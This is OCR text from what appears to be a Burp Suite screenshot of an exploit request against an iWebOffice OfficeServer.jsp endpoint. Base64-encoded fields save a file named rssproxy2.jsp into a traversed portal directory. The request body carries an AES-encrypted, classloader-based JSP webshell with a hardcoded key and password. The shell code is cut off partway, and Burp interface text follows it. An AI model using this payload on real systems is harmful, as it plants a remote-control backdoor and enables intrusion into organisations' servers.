 Request
Pretty Raw Hex \n
1 POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Real-IP: 10.0.171.152
8 X-Forwarded-For: 10.0.171.152
9 Content-Length: 2801
10
11 DBSTEP V3.0 121 0 2616
DBSTEP=REJTVEVQ
12 OPTION=U0FWRUFTUEFHRQ==
13 HTMLNAME=cnNzcHJveHkyLmpzcA==
14 DIRECTORY=Li4vcGxhdGZvcm0vcG9ydGFsL3BvcnRsZXQv
加上结尾两个换行符，121个
15 <%! String xc="01eacaa3f04c309f"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static
String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(),
0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return
Response
Pretty Raw Hex Render \n
Inspector
Selection 119
Selected text
DBSTEP=REJTVEVQ \r \n
OPTION=U0FWRUFTUEFHRQ== \r \n
HTMLNAME=cnNzcHJveHkyLmpzcA== \r \n
DIRECTORY=Li4vcGxhdGZvcm0vcG9ydGFsL3Bvcn
RsZXQv
Decoded from: URL encoding
DBSTEP=REJTVEVQ \r \n
OPTION=U0FWRUFTUEFHRQ== \r \n
HTMLNAME=cnNzcHJveHkyLmpzcA== \r \n
DIRECTORY=Li4vcGxhdGZvcm0vcG9ydGFsL3Bvcn
RsZXQv
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 0
Request Headers 8